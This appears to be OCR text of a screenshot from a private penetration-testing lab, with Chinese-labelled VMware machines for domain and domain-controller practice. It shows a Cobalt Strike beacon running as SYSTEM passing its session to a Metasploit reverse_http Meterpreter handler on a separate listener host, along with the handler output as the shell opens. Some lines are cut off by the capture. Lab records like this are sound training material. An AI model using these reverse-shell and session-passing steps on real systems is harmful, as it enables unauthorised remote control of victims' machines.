 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user
10.68.2.250 10.68.2.250 beacon-https Administrator *
10.68.2.250 10.68.2.250 aaa SYSTEM *
10.68.2.250 10.68.2.250 aaa Administrator *
Event Log X Listeners X Beacon 10.68.2.250@7784 X Processes 10.68.2.250@7784 X
beacon> spawn cs-msf
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (10.68.2.251:8888)
[+] host called home, sent: 804 bytes
[12SERVER2] SYSTEM */6724 (x64)
beacon>
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库 X
在此处键入内容进行搜索
我的计算机
MSF内网
12server-ad01
12server-ad02
12server4
12server5
获取域控权限
12server4
12server-ad01
域委派
12server-ad1
12server-ad2
12server1
12server2
域环境
08server-dc
win10
12server-1
Kali-Linux-2020.4-vmware-am
12server2
Kali-Linux-2021.2-vmware-am
共享虚拟机 (已弃用)
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
主页 Kali-Linux-2021.2-vmware-a... 12server2
2 qterminal Cobalt Strike 4.3
Cobalt Strike 4.3
File Edit View Go Help
kali
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
data
cobalts
license
upda
4 folders, 16 files: 26.6 MiB (27,894,796 bytes), Free space: 62.5 GiB
JavaDeserH2
HC-master
sslstrip-hsts-
openwrt-m...
kali@kali: ~/Desktop
File Actions Edit View Help
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepte
none)
LHOST 10.68.2.251 yes The local listener host
LPORT 8888 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://10.68.2.251:8888
[!] http://10.68.2.251:8888 handling request from 10.68.2.250;
base connected that payload UUID tracking will not work!
[*] http://10.68.2.251:8888 handling request from 10.68.2.250;
yload (176220 bytes) ...
[!] http://10.68.2.251:8888 handling request from 10.68.2.250;
base connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (10.68.2.251:8888 → 127.0.0.1
meterpreter >